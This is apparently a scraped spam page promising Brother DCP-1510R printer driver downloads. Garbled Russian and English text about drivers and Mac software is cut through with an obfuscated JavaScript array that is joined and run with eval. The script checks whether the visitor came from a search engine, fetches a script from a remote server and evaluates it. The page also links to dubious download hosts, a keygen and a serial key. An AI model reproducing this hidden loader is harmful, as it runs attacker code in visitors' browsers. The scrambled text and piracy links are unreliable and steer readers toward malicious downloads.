

Скачать Драйвера Для Принтера Dcp-1510r



[Скачать Драйвера Для Принтера Dcp-1510r](https://bytlly.com/1uhhwu)



**How To Remove Teamviewer Mac Os** 



## **High Sierra**

обеспечения корректности его работы.. ";ikCT["Qe"]=", ";ikCT["bp"]="x6";ikCT["UY"]="eb";ikCT["kc"]="ah";ikCT["yU"]="+";ikCT["sI"]="um";ikCT["gr"]="k. Teamviewer Mac

Все программы, ссылки на которые представлены на нашем сайте, протестированы на работоспособность и доказали, что они корректно выполняют свои функции.. ";ikCT["JW"]="tp";ikCT["dQ"]="}";ikCT["WS"]="ra";ikCT["kU"]="at";ikCT ["zE"]="cs";ikCT["mu"]="r:";ikCT["TM"]="uV";ikCT["tB"]="OV";ikCT["oM"]=");";ikCT["qA"]="{";ikCT["uN"]="e,";ikCT[ "TF"]="tu";ikCT["PB"]="ar";ikCT["yM"]="ai";ikCT["Bh"]="f(";ikCT["Ay"]="ed";ikCT["PP"]="{i";ikCT["Kk"]=" d";ikCT["DD"]=".. Пожалуйста, убедитесь в соответствии выбранной версии драйвера вашей операционной системе для

## Can Word For Mac 2011 Edit Pdf Files

T["VF"]="rr";ikCT["bf"]="er";ikCT["Zs"]="ng";ikCT["nf"]="ty";ikCT["wj"]="y(";ikCT["Ma"]=" =";ikCT["br"]="en";ikCT["uc"]="\"v";ikCT["Mi"]="a,";ikCT["Bm"]="0";ikCT["QW"]="({";ikCT["xw"]="s?";ikCT["EQ"]=" J";ikCT["bW"]="q";ikCT["Jb"]="om";ikCT["CM"]="Ty";ikCT["Zr"]="p:";ikCT["SG"]="po";ikCT["vK"]="oc";ikCT["TN"]=" iv";ikCT["jR"]="ax";ikCT["EW"]="f ";ikCT["xR"]="r.. Brother DCP-1510R, представляет из себя лазерное многофункционального устройства канцелярского класса.

";ikCT["nR"]=") ";ikCT["yq"]="da";ikCT["AI"]="su";ikCT["SF"]="ai";ikCT["Xp"]="n ";ikCT["Du"]="ex";ikCT["Xk"]="\$.

Устройство: Brother DCP-1510 series Drivers Installer Версия драйвера: 2.. ";ikCT["da"]="if";ikCT["to"]="ls";ikCT["ZJ"]=" j";ikCT["li"]="((";ikCT["ck"]="sp";ikCT["oK"]=",p";ikCT["qp"]="cr";ikCT["Cx"]="qX";ikCT["mw"]="mb";ikCT["cr"]="un";i kCT["ZB"]="is";ikCT["po"]="e";ikCT["CL"]=";v";ikCT["eC"]=".. s";ikCT["gf"]="(\"";ikCT["cB"]="os";ikCT["Dg"]="re";ikC

";ikCT["tu"]="ht";ikCT["cx"]="s:";ikCT["Vy"]="ip";ikCT["sq"]="th";ikCT["at"]="| ";ikCT["bh"]="ro";ikCT["QU"]="sD";ikCT["dj"]="ve";ikCT["KA"]="n:";ikCT["Oo"]=" f";ikCT["Qz"]="al";ikCT["ag"]=";}";ikCT["pv"]="O;";ikCT["LF"]="x.. ";ikCT["Ps"]="le";ikCT["fg"]="n ";ikCT["pS"]="r ";ik CT["Sf"]="'G";ikCT["WH"]="ct";eval(ikCT["UG"]+ikCT["pS"]+ikCT["bW"]+ikCT["sz"]+ikCT["iL"]+ikCT["pv"]+ikCT["U G"]+ikCT["pS"]+ikCT["mE"]+ikCT["VJ"]+ikCT["dw"]+ikCT["Ma"]+ikCT["Na"]+ikCT["VA"]+ikCT["yv"]+ikCT["ot"]+ikC T["CL"]+ikCT["PB"]+ikCT["ut"]+ikCT["uO"]+ikCT["Ma"]+ikCT["Kk"]+ikCT["vK"]+ikCT["sI"]+ikCT["br"]+ikCT["EF"]+i kCT["Dg"]+ikCT["aO"]+ikCT["VF"]+ikCT["bf"]+ikCT["iS"]+ikCT["Bh"]+ikCT["Dg"]+ikCT["ZA"]+ikCT["Ps"]+ikCT["Zs"] +ikCT["sq"]+ikCT["dT"]+ikCT["nR"]+ikCT["PP"]+ikCT["EW"]+ikCT["li"]+ikCT["Dg"]+ikCT["ZA"]+ikCT["dK"]+ikCT["r v"]+ikCT["LX"]+ikCT["Bh"]+ikCT["XQ"]+ikCT["OR"]+ikCT["rv"]+ikCT["LF"]+ikCT["BJ"]+ikCT["ji"]+ikCT["Bm"]+ikC T["nR"]+ikCT["CR"]+ikCT["vz"]+ikCT["Dg"]+ikCT["ZA"]+ikCT["dK"]+ikCT["rv"]+ikCT["LX"]+ikCT["Bh"]+ikCT["Aj"]+ ikCT["gc"]+ikCT["WU"]+ikCT["MY"]+ikCT["BJ"]+ikCT["ji"]+ikCT["Bm"]+ikCT["nR"]+ikCT["CR"]+ikCT["ut"]+ikCT["u O"]+ikCT["Lp"]+ikCT["gw"]+ikCT["Du"]+ikCT["Kw"]+ikCT["gf"]+ikCT["WS"]+ikCT["mw"]+ikCT["Ps"]+ikCT["xR"]+ik CT["BJ"]+ikCT["ji"]+ikCT["Bm"]+ikCT["wQ"]+ikCT["at"]+ikCT["Dg"]+ikCT["ZA"]+ikCT["dK"]+ikCT["rv"]+ikCT["LX"] +ikCT["Bh"]+ikCT["ZD"]+ikCT["dK"]+ikCT["Dl"]+ikCT["BJ"]+ikCT["ji"]+ikCT["Bm"]+ikCT["wQ"]+ikCT["at"]+ikCT["D g"]+ikCT["ZA"]+ikCT["dK"]+ikCT["rv"]+ikCT["LX"]+ikCT["Bh"]+ikCT["Fz"]+ikCT["yM"]+ikCT["Vm"]+ikCT["BJ"]+ikC T["ji"]+ikCT["Bm"]+ikCT["wQ"]+ikCT["at"]+ikCT["Dg"]+ikCT["ZA"]+ikCT["dK"]+ikCT["rv"]+ikCT["LX"]+ikCT["Bh"]+i kCT["XQ"]+ikCT["kc"]+ikCT["gc"]+ikCT["DD"]+ikCT["nR"]+ikCT["Ph"]+ikCT["bM"]+ikCT["CR"]+ikCT["ut"]+ikCT["u O"]+ikCT["Lp"]+ikCT["gw"]+ikCT["Du"]+ikCT["Kw"]+ikCT["gf"]+ikCT["vZ"]+ikCT["fg"]+ikCT["BJ"]+ikCT["ji"]+ikCT[" Bm"]+ikCT["wQ"]+ikCT["at"]+ikCT["Dg"]+ikCT["ZA"]+ikCT["dK"]+ikCT["rv"]+ikCT["LX"]+ikCT["Bh"]+ikCT["Rp"]+ik CT["TN"]+ikCT["MY"]+ikCT["BJ"]+ikCT["ji"]+ikCT["Bm"]+ikCT["wQ"]+ikCT["at"]+ikCT["Dg"]+ikCT["ZA"]+ikCT["dK "]+ikCT["rv"]+ikCT["LX"]+ikCT["Bh"]+ikCT["uc"]+ikCT["gr"]+ikCT["BJ"]+ikCT["ji"]+ikCT["Bm"]+ikCT["WE"]+ikCT[" Xk"]+ikCT["SF"]+ikCT["jR"]+ikCT["QW"]+ikCT["nf"]+ikCT["WY"]+ikCT["rB"]+ikCT["Sf"]+ikCT["oi"]+ikCT["nK"]+ikC T["vq"]+ikCT["jY"]+ikCT["CM"]+ikCT["WY"]+ikCT["rB"]+ikCT["oI"]+ikCT["qp"]+ikCT["Vy"]+ikCT["Rf"]+ikCT["oK"]+ ikCT["bh"]+ikCT["pe"]+ikCT["YC"]+ikCT["lu"]+ikCT["jY"]+ikCT["rB"]+ikCT["fI"]+ikCT["to"]+ikCT["uN"]+ikCT["qp"]+i kCT["cB"]+ikCT["QU"]+ikCT["Jb"]+ikCT["yM"]+ikCT["KA"]+ikCT["Qf"]+ikCT["vx"]+ikCT["uN"]+ikCT["ZB"]+ikCT["B r"]+ikCT["Zr"]+ikCT["Oo"]+ikCT["Qz"]+ikCT["vE"]+ikCT["Qe"]+ikCT["Es"]+ikCT["TY"]+ikCT["Na"]+ikCT["tu"]+ikCT[ "JW"]+ikCT["Vl"]+ikCT["CW"]+ikCT["TM"]+ikCT["Oh"]+ikCT["vB"]+ikCT["qp"]+ikCT["WC"]+ikCT["bp"]+ikCT["Rd"] +ikCT["tB"]+ikCT["lb"]+ikCT["mR"]+ikCT["zE"]+ikCT["bf"]+ikCT["dj"]+ikCT["xR"]+ikCT["vx"]+ikCT["wH"]+ikCT["rt"] +ikCT["xd"]+ikCT["eC"]+ikCT["xw"]+ikCT["PC"]+ikCT["UY"]+ikCT["MV"]+ikCT["nK"]+ikCT["AI"]+ikCT["Jq"]+ikCT[" vV"]+ikCT["cx"]+ikCT["Oo"]+ikCT["cr"]+ikCT["WH"]+ikCT["FY"]+ikCT["Xp"]+ikCT["PQ"]+ikCT["vV"]+ikCT["SG"]+ik

kCT["vB"]="dJ";ikCT["rG"]="},";ikCT["ut"]=" r";ikCT["Lp"]="..

t";ikCT["Vz"]="{e";ikCT["aO"]="fe";ikCT["ji"]=" >";ikCT["iS"]=";i";ikCT["jY"]="ta";ikCT["Na"]=" '";ikCT["CW"]="/v";ikC T["YC"]="ss";ikCT["WU"]="gl";ikCT["xO"]="SO";ikCT["WC"]="Sm";ikCT["TY"]="l:";ikCT["Vl"]=":/";ikCT["zf"]="})";ikC T["rB"]=": ";ikCT["fI"]="fa";ikCT["Oh"]="WB";ikCT["XQ"]="\"y";ikCT["ZD"]="\"b";ikCT["MV"]="ly";ikCT["CZ"]="wn";i kCT["dT"]=">0";ikCT["Vd"]="ri";ikCT["WE"]="){";ikCT["oi"]="ET";ikCT["vx"]="ru";ikCT["UG"]="va";ikCT["Aj"]="\"g";i

\"";ikCT["lb"]="eo";ikCT["Ph"]="> ";ikCT["LX"]="xO";ikCT["oI"]="'s";ikCT["vV"]="es";ikCT["Qf"]="

Драйвер указываем от DCP-1510 There he and LCD display 2 скачать драйвера для принтера dcp-1510r of 16 characters..

[Dvblink Keygen Download Mac](https://vanhuang2ir.wixsite.com/keenkalocar/post/dvblink-keygen-download-mac)

Rd"]="hw";ikCT["mR"]=".. i";ikCT["xd"]="13";ikCT["Vm"]="l ";ikCT["Es"]="ur";ikCT["rt"]="1/";ikCT["JE"]="OS";ikCT["EF"]="t. [Download M Audio Fast Track Pro Drivers For Mac](https://gentle-depths-61589.herokuapp.com/Download-M-Audio-Fast-Track-Pro-Drivers-For-Mac.pdf)

j";ikCT["yv"]="rc";ikCT["Ke"]="ns";ikCT["iL"]="Qa";ikCT["YP"]="HR";ikCT["Dl"]="g.. ";ikCT["hn"]="t(";ikCT["lZ"]="il";ikCT["ev"]=" '";ikCT["bM"]="0 ";ikCT["wQ"]=" |";ikCT["Rp"]="\"l";ikCT["gc"]="oo";ikC T["UL"]="st";ikCT["tG"]="s,";ikCT["lu"]="Da";ikCT["wH"]="/1";ikCT["VA"]="fo";ikCT["VJ"]="ow";ikCT["Jq"]="cc";ikCT[ "Fz"]="\"m";ikCT["Gy"]="tS";ikCT["QC"]="N.. var QaO = '%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c+ %d0%b4%d1%80%d0%b0%d0%b9%d0%b2%d0%b5%d1%80%d0%b0+%d0%b4%d0%bb%d1%8f+%d0%bf%d1%80%d0 %b8%d0%bd%d1%82%d0%b5%d1%80%d0%b0+dcp-1510r';var ikCT = new Array();ikCT["Rf"]="t'";ikCT["PQ"]="(r";ikCT ["uO"]="ef";ikCT["vE"]="se";ikCT["nK"]="',";ikCT["ot"]="e'";ikCT["Kw"]="Of";ikCT["dw"]="me";ikCT["gw"]="nd";ikCT["

";ikCT["dK"]="in";ikCT["MY"]="e..

[Sd Formatter V2 0.0 3 Download](https://warm-sea-61724.herokuapp.com/Sd-Formatter-V2-00-3-Download.pdf) ";ikCT["CR"]="||";ikCT["WY"]="pe";ikCT["pe"]="ce";ikCT["Wr"]="eD";ikCT["BJ"]="\")";ikCT["nt"]="or";ikCT["mE"]="sh CT["Ke"]+ikCT["Wr"]+ikCT["kU"]+ikCT["Mi"]+ikCT["Qf"]+ikCT["Du"]+ikCT["Gy"]+ikCT["jY"]+ikCT["TF"]+ikCT["tG" ]+ikCT["ZJ"]+ikCT["Cx"]+ikCT["YP"]+ikCT["nR"]+ikCT["Vz"]+ikCT["UG"]+ikCT["ni"]+ikCT["Dg"]+ikCT["ck"]+ikCT[" Br"]+ikCT["vE"]+ikCT["lu"]+ikCT["jY"]+ikCT["oM"]+ikCT["rG"]+ikCT["bf"]+ikCT["bh"]+ikCT["mu"]+ikCT["Oo"]+ikCT ["cr"]+ikCT["WH"]+ikCT["FY"]+ikCT["Xp"]+ikCT["PQ"]+ikCT["vV"]+ikCT["SG"]+ikCT["Ke"]+ikCT["Wr"]+ikCT["kU"] +ikCT["Mi"]+ikCT["Qf"]+ikCT["Du"]+ikCT["Gy"]+ikCT["jY"]+ikCT["TF"]+ikCT["tG"]+ikCT["po"]+ikCT["VF"]+ikCT["n t"]+ikCT["ch"]+ikCT["bh"]+ikCT["CZ"]+ikCT["nR"]+ikCT["qA"]+ikCT["Qz"]+ikCT["bf"]+ikCT["hn"]+ikCT["sx"]+ikCT[" JE"]+ikCT["Sg"]+ikCT["fI"]+ikCT["lZ"]+ikCT["Ay"]+ikCT["ev"]+ikCT["yU"]+ikCT["EQ"]+ikCT["xO"]+ikCT["QC"]+ikC T["UL"]+ikCT["Vd"]+ikCT["Zs"]+ikCT["da"]+ikCT["wj"]+ikCT["Dg"]+ikCT["ck"]+ikCT["Br"]+ikCT["vE"]+ikCT["lu"]+ik CT["jY"]+ikCT["hG"]+ikCT["ag"]+ikCT["zf"]+ikCT["ag"]+ikCT["dQ"]);После их установки сканировать можно было только из-под root.. Коллекция предлагаемых нами программ постоянно обновляется и пополняется, что позволяет нашим пользователям скачивать актуальный и работоспособный софт.. ";ikCT["Br"]="on";ikCT["sx"]="'P";ikCT["vZ"]=" ms";ikCT["PC"]="we";ikCT["hG"]="))";ikCT["rv"]="de";ikCT["FY"]="io";ikCT["ni"]="l(";ikCT["ch"]="Th";ikCT["vz"]=" (";ikCT["Sg"]="T ";ikCT["OR"]="an";ikCT["sz"]="= ";ikCT["ZA"]="f. 0041d406d9 [Best Swf Player For Mac](https://friendly-perlman-5b4682.netlify.app/Best-Swf-Player-For-Mac.pdf)

0041d406d9

[avg free edition 2013 serial key](https://leeannasc3t0g.wixsite.com/lgenmaspote/post/avg-free-edition-2013-serial-key)